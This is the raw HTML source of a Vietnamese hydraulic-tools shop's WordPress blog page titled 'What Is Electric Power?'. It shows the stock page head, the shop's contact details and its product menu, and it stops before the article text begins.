

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuthuyluc.com.vn/what-is-electric-power/
body_size: 13526
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dungcuthuyluc.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>What Is Electric Power? &#8211; Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424 &raquo;" href="https://dungcuthuyluc.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424 &raquo;" href="https://dungcuthuyluc.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dungcuthuyluc.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcuthuyluc.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dungcuthuyluc.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcuthuyluc.com.vn/wp-json/wp/v2/posts/8806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dungcuthuyluc.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dungcuthuyluc.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 5.2.2" />
<link rel="canonical" href="https://dungcuthuyluc.com.vn/what-is-electric-power/" />
<link rel='shortlink' href='https://dungcuthuyluc.com.vn/?p=8806' />
<link rel="alternate" type="application/json+oembed" href="https://dungcuthuyluc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcuthuyluc.com.vn%2Fwhat-is-electric-power%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dungcuthuyluc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcuthuyluc.com.vn%2Fwhat-is-electric-power%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-180x180.png" />
<meta name="msapplication-TileImage" content="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3a3a3a;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 63%;}.header-bottom {background-color: #dd0000}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:#303030!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3a3a3a;}/* Color !important */[data-text-color="primary"]{color: #3a3a3a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3a3a3a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3a3a3a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3a3a3a}.nav-tabs > li.active > a{border-top-color: #3a3a3a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3a3a3a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3a3a3a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3a3a3a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Nunito", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Nunito", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Nunito", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Nunito", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #3a3a3a;}.alt-font{font-family: "Nunito", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-image: url('https://dungcuthuyluc.com.vn/wp-content/uploads/26293-scaled.jpg');}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #262626}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-8806 single-format-standard theme-pvc woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Cửa Hàng Dụng Cụ Thuỷ Lực Tường Vân</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=67B Calmette, Phường Nguyễn Thái Bình, Quận 1, Thành phố Hồ Chí Minh" title="67B Calmette, Phường Nguyễn Thái Bình, Quận 1, Thành phố Hồ Chí Minh" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	địa chỉ			     </span>
			  </a>
			</li>
			
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:30 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:30</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:093 678 24 24" class="tooltip" title="093 678 24 24">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>093 678 24 24</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dungcuthuyluc.com.vn/" title="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424" rel="home">
    <img width="200" height="90" src="https://dungcuthuyluc.com.vn/wp-content/uploads/LOGO-TUONG-VAN.png" class="header_logo header-logo" alt="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424"/><img  width="200" height="90" src="https://dungcuthuyluc.com.vn/wp-content/uploads/LOGO-TUONG-VAN.png" class="header-logo-dark" alt="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dungcuthuyluc.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://dungcuthuyluc.com.vn/lien-he/" class="button secondary is-outline"  style="border-radius:99px;">
    <span>LIÊN HỆ BÁO GIÁ</span>
  </a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dungcuthuyluc.co/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase">
                    <li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6500 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/" class="nav-top-link">HOME</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6503 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/" class="nav-top-link">DỤNG CỤ THUỶ LỰC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/">KÍCH THỦY LỰC</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-cao/">KÍCH THỦY LỰC CAO</a></li>
	<li id="menu-item-6507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun/">KÍCH THỦY LỰC LÙN</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun-nhieu-tang/">KÍCH THỦY LỰC LÙN NHIỀU TẦNG</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kim-ep-cos-thuy-luc/">KÌM ÉP COS THỦY LỰC</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/dau-ep-cos-thuy-luc/">ĐẦU ÉP COS THỦY LỰC</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/may-dot-lo-thuy-luc/">MÁY ĐỘT LỖ THỦY LỰC</a></li>
</ul>
</li>
<li id="menu-item-6512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6512 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/" class="nav-top-link">THIẾT BỊ NÂNG HẠ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/day-cau-hang/">DÂY CẨU HÀNG</a></li>
	<li id="menu-item-6513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-day-hang/">CON RÙA ĐẨY HÀNG</a></li>
	<li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-keo-pa-lang/">CON RÙA KÉO PA LĂNG</a></li>
	<li id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-dien/">PA LĂNG XÍCH ĐIỆN</a></li>
	<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-keo-tay-nitto/">PA LĂNG XÍCH KÉO TAY NITTO</a></li>
	<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-lac-tay-nitto/">PA LĂNG XÍCH LẮC TAY NITTO</a></li>
	<li id="menu-item-6520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/rong-roc/">RÒNG RỌC</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/kep-ton/">KẸP TÔN</a></li>
	<li id="menu-item-6521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/ti-pho-keo-cap/">TI PHÔ KÉO CÁP</a></li>
	<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/xich/">XÍCH</a></li>
</ul>
</li>
<li id="menu-item-6523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6523 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/" class="nav-top-link">DỤNG CỤ CẦM TAY<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/bo-dung-cu-uon-ong-bang-tay/">BỘ DỤNG CỤ UỐN ỐNG BẰNG TAY</a></li>
	<li id="menu-item-6525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/dung-cu-uon-ong-thep-luon-day-dien/">DỤNG CỤ UỐN ỐNG THÉP LUỒN DÂY ĐIỆN</a></li>
</ul>
</li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/lien-he/" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-10832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10832 menu-item-design-default"><a href="https://www.jackandboule.com/" class="nav-top-link">mahjong</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-8806" class="post-8806 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://dungcuthuyluc.com.vn/category/tin-tuc/" rel="category tag">Tin Tức</a></h6>

<h1 class="entry-title">What Is Electric Power?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://dungcuthuyluc.com.vn/what-is-electric-power/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-20T07:00:00+07:00">20/01/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://dungcuthuyluc.com.vn/author/tamnhuapvc/">Trang web mặc định</a></span></span>	</div>
	</div>
	</header>
